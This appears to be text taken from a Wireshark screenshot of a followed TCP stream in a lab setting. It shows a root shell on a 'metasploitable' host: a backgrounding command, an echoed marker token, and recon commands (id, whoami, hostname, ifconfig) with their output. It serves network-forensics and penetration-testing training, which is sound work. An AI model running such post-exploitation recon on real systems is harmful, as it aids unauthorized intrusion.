 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 209.165.201.17_45415...
id
uid=0(root) gid=0(root)
nohup  >/dev/null 2>&1
echo uKgoT8McFDrCw7u2
uKgoT8McFDrCw7u2
whoami
root
hostname
metasploitable
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:ab:84:07
          inet addr:209.165.200.235  Bcast:209.165.200.255  Mask:255.255.255.224
          inet6 addr: fe80::a00:27ff:feab:8407/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:117 errors:0 dropped:0 overruns:0 frame:0
          TX packets:167 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:10294 (10.0 KB)  TX bytes:20187 (19.7 KB)
          Interrupt:17 Base address:0x2000
14 client pkts, 11 server pkts, 20 turns.
Entire conversation (4,388 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help